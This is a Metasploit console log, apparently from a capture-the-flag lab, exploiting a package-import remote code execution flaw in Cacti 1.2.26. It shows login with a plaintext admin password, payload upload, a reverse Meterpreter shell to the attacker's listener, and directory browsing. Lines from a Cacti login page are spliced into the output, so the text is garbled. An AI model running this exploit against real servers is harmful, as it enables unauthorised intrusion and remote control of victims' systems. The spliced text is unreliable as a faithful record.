 msf6 exploit(multi/http/cacti_package_import_rce) > run
[*] Started reverse TCP handler on 10.10.16.41:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking Cacti version
[+] The web server is running Cacti version 1.2.26
[*] Attempting login with user `admin` and password `greencacti2001`
[+] Logged in
[*] Checking permissions to access `package_import.php`
[+] The target appears to be vulnerable.
[*] Uploading the package
[*] Triggering the payload
[*] Sending stage (39927 bytes) to 10.10.11.30
[+] Deleted /var/www/html/cacti/resource/wxAiOflXk.php
[*] Meterpreter session 1 opened (10.10.16.41:4444 -> 10.10.11.30:51172) at 2024-09-19 23:06:42 +0530
Enter your Username and Password
meterpreter > ls
Username
Listing: /var/www/html/cacti/resource
=====================================
Password
Keep me signed in
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
Login
100644/rw-r--r-- 1586 fil 2023-12-21 05:02:29 +0530 index.php
040755/rwxr-xr-x 4096 dir 2024-05-19 03:26:42 +0530 script_queries
040755/rwxr-xr-x 4096 dir 2024-05-19 03:26:52 +0530 script_server
Version 1.2.26 | (c)
040755/rwxr-xr-x 4096 dir 2024-05-19 03:26:54 +0530 snmp_queries
meterpreter > pwd
/var/www/html/cacti/resource
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040750/rwxr-x--- 4096 dir 2024-08-16 17:05:32 +0530 marcus
meterpreter > cd marcus
[-] stdapi_fs_chdir: Operation failed: 1
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.